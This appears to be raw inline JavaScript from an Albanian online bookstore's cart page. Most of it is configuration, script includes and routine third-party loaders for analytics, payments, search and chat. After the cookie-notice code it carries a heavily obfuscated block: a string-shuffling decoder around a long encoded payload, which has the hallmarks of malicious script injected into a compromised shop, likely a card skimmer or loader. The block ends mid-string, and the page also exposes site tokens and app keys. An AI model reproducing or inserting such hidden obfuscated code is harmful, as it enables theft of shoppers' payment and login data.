page_name='cart';var placeholder_blocknewsletter='Enter your e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=0;var quickView=true;var removingLinkText='remove this product from my cart';var roundMode=2;var search_url='https://bukinist.al/en/search';var static_token='bd767e23b880206ad5c337733fe61164';var toBeDetermined='To be determined';var token='fa82673d94069d94159f441f8aff8137';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.